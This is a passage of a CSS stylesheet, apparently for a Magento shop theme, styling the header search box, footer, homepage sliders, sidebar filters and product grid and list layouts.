  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 767px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
  .header.links .greet.welcome,
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
    display: none;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
    padding: 0;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .logo-header {
    float: left;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
    font-size: 90%;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    padding: 0 12px !important;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
    width: 31px;
    height: 40px;
    padding: 0;
  }
  .header-style-1 .header-top-right {
    float: none;
  }
  .option-left,
  .option-right {
    width: 100%;
  }
  .header-top-left {
    margin-bottom: 4px;
  }
  .header-style-1 .header-top-right > .header.links > li {
    margin-right: 10px;
    margin-left: 0;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
}
.footer-container .footer-top {
  background-color: #222f55;
}
.footer-container .footer-middle {
  padding: 55px 0;
}
.footer-container .block-footer .title-block-footer {
  margin-bottom: 20px;
}
.footer-container .block-footer .title-block-footer h4 {
  font-size: 128.571%;
  color: #222222;
  font-weight: 500;
}
.footer-container .block-footer .content-block-footer .footer-links li {
  margin: 15px 0;
}
.footer-container .block-footer .content-block-footer .footer-links li a {
  color: #666666;
}
.footer-container .block-footer .content-block-footer .footer-links li a:before {
  background-color: #666;
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.footer-container .contact-list li:not(:last-child) {
  margin-bottom: 19px;
}
.footer-container .contact-list li:before {
  width: 30px;
}
.footer-container .contact-list li.address-contact:before {
  content: '\f015';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.footer-container .contact-list li.email-contact:before {
  content: '\f003';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.phone-contact:before {
  content: '\f095';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.open-contact:before {
  content: '\f017';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .block-subscribe-footer {
  margin-bottom: 25px;
}
.footer-container .block-subscribe-footer .form.subscribe {
  display: table;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box #newsletter-footer {
  height: 42px;
  border: none;
  color: #666;
  padding: 0 15px;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.footer-container .block-subscribe-footer .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-container .block-subscribe-footer .action-button .action.subscribe {
  height: 42px !important;
  line-height: 42px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.footer-container .socials-wrap {
  display: table-cell;
}
.footer-container .socials-wrap .name-social,
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-container .socials-wrap ul li {
  float: left;
}
.footer-container .socials-wrap ul li:not(:last-child) {
  margin-right: 10px;
}
.footer-container .socials-wrap ul li a {
  display: block;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #fff !important;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .footer-bottom .bottom-content {
  border-top: 1px solid #eee;
  padding: 30px 0;
}
.footer-container .footer-bottom .copyright-content {
  padding-top: 8px;
  text-align: right;
}
.footer-container .tags-footer li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.footer-container .tags-footer li a {
  display: block;
  background-color: #f5f5f5;
  padding: 6px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .tags-footer li a:hover {
  color: #fff;
}
.footer-container .top-content {
  padding: 30px 0;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.footer-container .top-content .title-top-ft {
  display: table-cell;
  padding-right: 30px;
  font-size: 128.571%;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  vertical-align: middle;
}
.footer-container .block-subscribe-footer {
  display: table-cell;
  margin: 0;
  width: 100%;
}
.layout-boxed .footer-top {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .social-container {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
  .footer-container .socials-wrap,
  .footer-container .block-subscribe-footer,
  .footer-container .top-content .title-top-ft {
    display: block;
  }
}
@media (max-width: 480px) {
  .footer-container .socials-wrap ul li {
    margin-bottom: 10px;
  }
}
.cms-index-index .page.messages .messages .message {
  margin-top: 10px;
}
.title-home {
  border-bottom: 2px solid #eee;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.title-home:before {
  content: '';
  display: block;
  width: 70px;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
}
.title-home h2 {
  font-size: 171.428%;
  font-weight: 500;
  color: #222;
}
.home-style-1 .slidershow-home {
  margin-bottom: 30px;
}
.home-style-1 .slidershow-home .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.home-style-1 .slidershow-home .owl-dots .owl-dot {
  background-color: #fff;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div {
  background: rgba(255, 255, 255, 0.1);
  border: none !important;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  line-height: 50px;
  opacity: 0;
  width: 50px;
  height: 50px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:before {
  font-size: 27px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-next {
  right: 20px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-prev {
  left: 20px;
}
.home-style-1 .slidershow-home:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.services-block {
  border: 1px solid #eee;
  padding: 25px 0;
  margin-bottom: 60px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.services-block ul li {
  float: left;
  width: 20%;
}
.services-block ul li:not(:last-child) {
  border-right: 1px solid #e5e5e5;
}
.services-block ul li .service-image {
  display: table-cell;
  vertical-align: top;
  width: 100px;
  text-align: center;
}
.services-block ul li .service-info {
  display: table-cell;
  vertical-align: top;
  padding-top: 3px;
}
.services-block ul li .service-info h4 {
  font-size: 114.285%;
  color: #222;
  margin: 0;
  font-weight: 500;
}
.services-block ul li .service-info p {
  margin: 0;
}
.group-banner {
  margin-bottom: 25px;
}
.group-banner .banner-image {
  margin-bottom: 30px;
}
.group-banner-2,
.group-banner-3 {
  margin-bottom: 55px;
}
.brand-container {
  margin-bottom: 55px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.brand-slider .owl-carousel {
  padding: 20px 60px;
}
.brand-slider .owl-controls .owl-nav div {
  top: 50%;
}
.post-container {
  margin-bottom: 30px;
}
.post-container .item-post {
  margin-bottom: 40px;
}
.post-container .item-post .image-blog {
  position: relative;
}
.post-container .item-post .image-blog a:before {
  background: rgba(0, 0, 0, 0.5) url('../images/plus.png') no-repeat scroll center center;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  z-index: 10;
}
.post-container .item-post .image-blog .date-post {
  position: absolute;
  left: 17px;
  top: 17px;
  line-height: 1.6em;
  background: #fff;
  padding: 15px 13px 7px;
  text-align: center;
  z-index: 15;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.post-container .item-post .image-blog .date-post .day-post {
  font-size: 171.428%;
  font-weight: 700;
  margin-bottom: 3px;
}
.post-container .item-post .image-blog:hover > a:before {
  opacity: 1;
}
.post-container .item-post .info-blog {
  padding-top: 15px;
}
.post-container .item-post .info-blog .postTitle {
  font-size: 114.285%;
  font-weight: 500;
}
.post-container .item-post .info-blog .postContent {
  display: none;
}
.post-container .item-post .info-blog .cat-post {
  font-size: 85.714%;
  padding-top: 7px;
}
.post-container .item-post .info-blog .cat-post a {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span:before {
  content: '\f115';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
}
.featured-grid {
  margin-bottom: 30px;
}
.featured-grid .item {
  text-align: center;
  margin-bottom: 25px;
}
.featured-grid .item .info-grid {
  padding-top: 12px;
}
.featured-grid .item .info-grid h2 {
  font-size: 114.285%;
  margin-bottom: 5px;
  font-weight: 500;
}
.featured-grid .item .info-grid h2 a {
  color: #222;
}
.featured-grid .item .info-grid .view-all:after {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.sm-listing-tabs {
  margin-bottom: 10px;
}
.sm-listing-tabs .owl-products {
  margin-top: 0;
}
.sm-listing-tabs .title-home {
  margin-bottom: 20px;
}
.sm-listing-tabs .ltabs-tabs-container {
  top: -61px;
}
.home-style-1 .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.home-style-1 .owl-controls .owl-nav div:before {
  font-size: 20px;
}
.home-style-1 .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div {
  position: absolute;
  margin-top: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.slider-products {
  margin-bottom: 10px;
}
.slider-products .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.slider-products .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.slider-products .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.listingtab-default .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.listingtab-default .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.listingtab-default .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.bottom-products {
  margin-bottom: 30px;
}
.bottom-products .products-sidebar .item {
  width: 25%;
  float: left;
  padding-right: 20px;
  margin-bottom: 30px !important;
}
.quick-links {
  text-align: center;
  font-size: 92.857%;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
}
.quick-links ul li.label-link {
  color: #222;
}
.quick-links ul li:not(:first-child):after {
  content: ', ';
}
.quick-links ul li:last-child:after {
  display: none;
}
.slider-products .owl-controls .owl-nav div,
.sm-listing-tabs .owl-controls .owl-nav div,
.brand-slider .owl-controls .owl-nav div {
  opacity: 0;
}
.slider-products:hover .owl-controls .owl-nav div,
.sm-listing-tabs:hover .owl-controls .owl-nav div,
.brand-slider:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.banner-image a img:hover {
  opacity: .8;
}
.owl-products {
  width: auto;
  margin-left: -22px;
  margin-right: -22px;
  margin-top: -10px;
  padding: 10px 22px;
  overflow: hidden;
}
.owl-products .owl-stage-outer {
  overflow: visible;
}
.owl-products .owl-controls .owl-nav div.owl-next {
  right: -3px !important;
}
.owl-products .owl-controls .owl-nav div.owl-prev {
  left: -3px !important;
}
.layout-boxed .cp-code,
.layout-boxed .slidershow-home {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-sale .item:nth-child(3n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(4n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 33.33%;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 50%;
    margin: 15px 0;
  }
  .services-block ul li:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .services-block ul li {
    width: 100%;
    margin: 15px 0;
    border: none !important;
  }
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 100%;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 480px) {
  .post-container .item-post {
    width: 100%;
  }
  .grid-sale .item,
  .grid-categories .item {
    width: 100%;
  }
  .title-home h2 {
    font-size: 133%;
  }
}
.filter-content .swatch-option {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  outline: none !important;
  border: 1px solid #e5e5e5;
}
.filter-content .swatch-option:hover {
  border-color: #ddd;
}
.filter-content .swatch-option.color {
  width: 20px;
  height: 20px;
  outline: none !important;
  border: none !important;
  min-width: auto;
  box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product {
  position: absolute;
  top: 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 85.714%;
  z-index: 20;
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  min-width: 50px;
  text-align: center;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.label-product.label-sale {
  left: 10px;
  background-color: #ff4444;
}
.label-product.label-new {
  right: 10px;
  background-color: #1cc48f;
}
.catalog-category-view.page-layout-2columns-left .toolbar-top,
.catalog-category-view.page-layout-2columns-right .toolbar-top {
  margin-top: 29px;
}
.sidebar .block {
  margin-bottom: 30px !important;
}
.sidebar .block .block-title {
  margin-bottom: 8px;
}
.sidebar .block .block-title strong {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block .block-content {
  background-color: #fafafa;
  padding: 20px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-title {
  display: none;
}
.sidebar .block.filter .block-subtitle.filter-subtitle {
  display: none;
}
.sidebar .block.filter .block-content {
  background: none;
  border: none;
  padding: 0;
}
.sidebar .block.filter .block-content .swatch-layered .swatch-attribute-options {
  padding: 10px 0 15px 20px;
}
.sidebar .block.filter .block-content .price-slider-wrap {
  padding: 10px 20px 20px;
}
.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle {
  font-size: 150%;
  color: #222;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items {
  border: 1px solid #e5e5e5;
  border-bottom: none;
  overflow: hidden;
}
.sidebar .block.filter .block-content .filter-current .items .item {
  margin: 0;
  padding: 13px 20px 10px;
  background-color: #f8f8f8;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .block-content .filter-current .items .item:last-child {
  border: none;
}
.sidebar .block.filter .block-content .filter-current .items .item span {
  display: inline;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove {
  color: #ff5555;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove span {
  display: none;
}
.sidebar .block.filter .block-content .filter-current + .filter-actions {
  padding: 20px;
  border: 1px solid #e5e5e5;
  text-align: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-title {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content {
  background-color: #fafafa;
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item {
  margin: 0;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a {
  background-color: transparent;
  display: block;
  border-bottom: 1px solid #e5e5e5;
  padding: 13px 20px 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price {
  color: inherit;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover {
  background-color: #fff;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count {
  float: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after {
  display: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a {
  border: none;
}
.sidebar .block.block-compare .block-title .counter {
  display: none;
}
.sidebar .block.block-compare .empty {
  padding: 20px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.block-compare .product-items {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar .block.block-compare .product-items .product-item {
  position: relative;
  padding: 5px 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .product-item .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  margin: 0;
  font-weight: normal;
  display: block;
  padding-right: 24px;
}
.sidebar .block.block-compare .action.delete {
  right: 0;
  left: auto;
}
.sidebar .block.block-compare .actions-toolbar .secondary a.action {
  margin-top: 11px;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 30px;
}
.products-grid .item .item-inner .box-image {
  position: relative;
}
.products-grid .item .item-inner .box-image a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: #222f55;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action:before {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action span {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 10px 5px;
  text-align: center;
  position: relative;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 7px;
  font-size: 100%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .item .item-inner .box-info .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 5px;
}
.products-grid .item .item-inner .box-info .tocart {
  height: 36px;
  line-height: 36px;
  color: #fff;
  position: absolute;
  top: -36px;
  left: 0;
  opacity: 0;
  width: 100%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.products-grid .item .item-inner .box-info .price-box {
  margin: 0 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-grid .item .item-inner:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .item .item-inner:hover .box-image .button-action {
  opacity: 1;
}
.products-grid .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-grid .item .item-inner:hover .box-info .tocart {
  opacity: 1;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  position: relative;
  float: left;
  width: 300px;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list a img {
  width: 100%;
}
.products-list .item .item-inner .box-image-list .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action:before {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action span {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
